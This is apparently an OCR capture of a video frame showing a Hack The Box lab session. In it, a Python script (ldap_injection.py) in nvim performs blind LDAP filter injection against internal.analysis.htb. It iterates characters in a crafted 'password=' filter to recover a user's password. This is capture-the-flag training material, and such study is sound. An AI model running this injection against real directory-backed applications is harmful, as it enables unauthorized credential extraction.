 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
16
17 # Ctrl+C
18 signal.signal(signal.SIGINT, def_handler)
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase
22
23 def ldapInjection():
24
25     p1 = log.progress("Ldap Injection")
26     p1.status("Starting Ldap Injection")
27
28     time.sleep(2)
29
30     for character in characters:
31         p1.status(main_url + f"amanson)(password={character}*")
32         r = requests.get(main_url + f"amanson)(password={character}*")
33         username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
34
35         if "CONTACT_" not in username:
36             print(colored(f"[+] Valid user: {colored(username, 'blue')}", 'yellow'))
37
38 if __name__ == '__main__':
39
40     ldapInjection()
INSERT ldap_injection.py
7 lines <ed 1 time
VPN nvim ldap_injection.py